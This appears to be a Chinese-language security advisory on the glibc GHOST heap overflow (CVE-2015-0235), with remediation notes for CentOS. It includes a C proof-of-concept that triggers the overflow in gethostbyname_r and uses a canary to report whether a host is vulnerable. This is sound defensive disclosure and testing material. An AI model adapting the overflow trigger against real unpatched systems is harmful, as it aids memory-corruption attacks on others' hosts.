CVE-2015-0235,glibc缓冲区溢出漏洞漏洞预警
漏洞详情
A heap-based buffer overflow was found in glibc's
__nss_hostname_digits_dots() function, which is used by the gethostbyname()
and gethostbyname2() glibc function calls. A remote attacker able to make
an application call either of these functions could use this flaw to
execute arbitrary code with the permissions of the user running the
application. (CVE-2015-0235)
代码审计公司Qualys的研究人员在glibc库中的__nss_hostname_digits_dots()
函数中发现了一个缓冲区溢出的漏洞,这个bug可以经过 gethostbyname*()函数被本地或者远程的触发。
漏洞POC
#include <netdb.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <errno.h>
#define CANARY "in_the_coal_mine"
struct {
char buffer[1024];
char canary[sizeof(CANARY)];
} temp = { "buffer", CANARY };
int main(void) {
struct hostent resbuf;
struct hostent *result;
int herrno;
int retval;
/*** strlen (name) = size_needed - sizeof (*host_addr) - sizeof (*h_addr_ptrs) - 1; ***/
size_t len = sizeof(temp.buffer) - 16*sizeof(unsigned char) - 2*sizeof(char *) - 1;
char name[sizeof(temp.buffer)];
memset(name, '0', len);
name[len] = '\0';
retval = gethostbyname_r(name, &resbuf, temp.buffer, sizeof(temp.buffer), &result, &herrno);
if (strcmp(temp.canary, CANARY) != 0) {
puts("vulnerable");
exit(EXIT_SUCCESS);
}
if (retval == ERANGE) {
puts("not vulnerable");
exit(EXIT_SUCCESS);
}
puts("should not happen");
exit(EXIT_FAILURE);
}

漏洞修复
主机:Centos 社区已经有了update见图

修复后执行POC
官方也给出了提示:Before applying this update, make sure all previously released errata
relevant to your system have been applied.
生产上应当有个缓冲期,毕竟exp还没发出